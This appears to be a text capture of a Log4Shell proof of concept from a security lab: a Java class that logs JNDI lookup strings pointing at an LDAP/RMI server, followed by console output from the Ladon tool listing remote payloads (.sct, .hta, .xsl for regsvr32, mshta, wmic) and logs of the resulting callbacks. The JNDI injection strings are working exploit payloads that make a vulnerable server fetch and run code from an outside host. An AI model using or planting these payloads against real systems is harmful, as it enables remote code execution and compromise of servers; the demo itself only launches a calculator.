 OME.md × log4j.java ×
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class log4j {
private static final Logger logger = LogManager.getLogger(log4j.class);
public static void main(String[] args) {
//logger.error("${jndi:ldap://192.168.250.83:800/calc}");
logger.error("${jndi:rmi://192.168.250.83:800/calc}");
}
C:\Windows\system32\cmd.exe - Ladon40.exe web 800
/getstr/AnyString Get Request String
/getb64/AnyString Base64 Encode (Request String)
/deb64/Base64String Base64 Decode (Request String)
Payload:
/calc.sct regsvr32 mshta rundll32
/calc2.sct pubprn.vbs
/calc.hta mshta
/calc.xsl wmic msxsl
===========================================
ClientIP: 192.168.250.83:57902
DateTime: 12/10/2021 4:41:32 PM
Client: 0♀☻☺☺`☻☺♥♦?
===========================================
ClientIP: 192.168.250.83:57906
DateTime: 12/10/2021 4:42:09 PM
Client: 0♀☻☺☺`☻☺♥♦?
===========================================
ClientIP: 192.168.250.83:57913
DateTime: 12/10/2021 4:42:55 PM
Client: JRMI☻K
K8实验室